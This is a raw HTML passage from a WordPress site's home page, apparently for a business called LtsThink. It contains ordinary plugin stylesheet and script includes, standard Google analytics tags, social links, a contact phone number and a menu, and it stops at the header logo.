<link rel='stylesheet' id='rform-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='spinner-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/spinner-loading.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-btn-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-button.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-select-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-select.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-radiobutton-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-radiobutton.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='rform-checkbox-style-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/rform-checkbox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/css/intlTelInput.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ltsthink.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://ltsthink.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-19579-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19579.css?ver=1744193114' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.74' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-8614-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-8614.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-10180-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='elementor-post-19072-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ltsthink.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-19272-css' href='https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ltsthink.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.15' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744193084' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744193087' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cairo-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/cairo.css?ver=1744193089' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ltsthink.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1744193093' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ltsthink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/card_slider.js?ver=1.5.2" id="card-slider-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/animated_heading.js?ver=1.5.2" id="animated-heading-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/accordion.js?ver=1.5.2" id="accordion-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/bar_chart.js?ver=1.5.2" id="bar_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/line_chart.js?ver=1.5.2" id="line_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/pie_chart.js?ver=1.5.2" id="pie_chart-script-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/swiper-bundle.min.js?ver=1.5.2" id="swiperjs-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rtform_text.js?ver=1.2.0" id="rtform-text-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_select.js?ver=1.2.0" id="rform-select-js-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform_tel_input.js?ver=1.2.0" id="rform-phone-js-js"></script>
<script id="rform-script-js-extra">
var romethemeform_ajax_url = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"464e96c9b0"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/rform.js?ver=1.2.0" id="rform-script-js"></script>
<script id="intl-tel-input-js-extra">
var intl_tel_input_script = {"url":"https:\/\/ltsthink.com\/wp-content\/plugins\/romethemeform\/widgets\/assets\/js\/intl_tel_input_utils.js"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/romethemeform/widgets/assets/js/intl_tel_input.min.js?ver=1.2.0" id="intl-tel-input-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" async id="tp-tools-js"></script>
<script src="//ltsthink.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" async id="revmin-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.28.3" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"pagename\":\"simple-home\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"simple-home\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ltsthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsthink.com/wp-json/wp/v2/pages/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsthink.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fsimple-home%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsthink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsthink.com%2Fsimple-home%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:5,1;" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 10940851117 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10940851117"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940851117');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-233243839-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-233243839-1');
</script>
<!-- /end HFCM by 99 Robots -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MVKCJWM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-RQ1M70ZH3Q" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-RQ1M70ZH3Q', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<meta name="msapplication-TileImage" content="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body data-rsssl=1 class="page-template page-template-full-width page-template-full-width-php page page-id-146 wp-embed-responsive elementor-default elementor-kit-19579">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVKCJWM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="8614" class="elementor elementor-8614 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9de4dc2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9de4dc2" data-element_type="section" id="qodef-page-header">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09dbcb2" data-id="09dbcb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e940b7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="0e940b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cc23fb6" data-id="cc23fb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869c54c elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="869c54c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1764eb6" href="https://www.facebook.com/خلينا-نفكر-LtsThink-906627276095387/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5c3fab9" href="https://twitter.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598eda2" href="https://www.instagram.com/ltsthink" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-76d359f" data-id="76d359f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bfef99 elementor-widget elementor-widget-heading" data-id="1bfef99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call Now! + (966) 55-2525-261</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4956f70" data-id="4956f70" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cca47fd" data-id="cca47fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-988be9b elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="988be9b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item">FAQ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-988be9b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8225"><a href="https://ltsthink.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8226"><a href="https://ltsthink.com/terms-conditions/" class="elementor-item" tabindex="-1">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11782"><a href="https://ltsthink.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b94eca5 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="b94eca5" data-element_type="section" data-settings="{&quot;sticky_effects_offset&quot;:30,&quot;animation&quot;:&quot;fadeInDown&quot;,&quot;animation_delay&quot;:200,&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3895777" data-id="3895777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae6eb8 elementor-widget elementor-widget-image" data-id="9ae6eb8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ltsthink.com">
							<img fetchpriority="high" width="300" height="190" src="https://ltsthink.com/wp-content/uploads/2017/12/English-Logo-2.png" class="elementor-animation-pulse-grow attachment-full size-full wp-image-5686" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
